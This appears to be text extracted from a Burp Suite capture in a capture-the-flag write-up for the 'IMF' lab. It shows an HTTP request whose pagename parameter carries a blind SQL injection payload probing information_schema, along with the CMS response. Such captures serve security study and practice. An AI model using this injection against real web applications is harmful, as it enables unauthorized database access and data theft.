 Request
Pretty Raw Hex
\n
1 GET /imfadministrator/cms.php?pagename=
'and+(select+schema_name+from+information_schema.schemata+limit+0,1)%3d'mysql HTTP/1.1
2 Host: 10.10.2.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=em7rebru0337e7ml01v5uqqpc0
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
IMF CMS
Menu: Home | Upload Report | Disavowed list | Logout